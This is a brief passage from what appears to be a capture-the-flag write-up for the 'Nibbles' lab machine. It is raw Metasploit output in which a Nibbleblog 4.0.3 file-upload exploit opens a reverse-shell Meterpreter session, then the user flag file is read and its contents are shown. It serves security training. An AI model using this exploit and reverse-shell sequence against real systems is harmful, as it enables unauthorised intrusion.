 Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
dayuBashed
msf5 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.51:4444
[*] Sending stage (38288 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (10.10.14.51:4444 -> 10.10.10.75:52116) at 2020-06-04 20:36:43 +0800
[+] Deleted image.php
dayuNibbles
meterpreter > getuid
Server username: nibbler (1001)
meterpreter > shell
Process 1702 created.
Channel 0 created.
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
cd /home
pwd
/home
ls
nibbler
cd nibbler
ls
personal.zip
user.txt
cat user.txt
eeaed21152c8d8
大余安全
https://blog.csdn.net/qq_34801745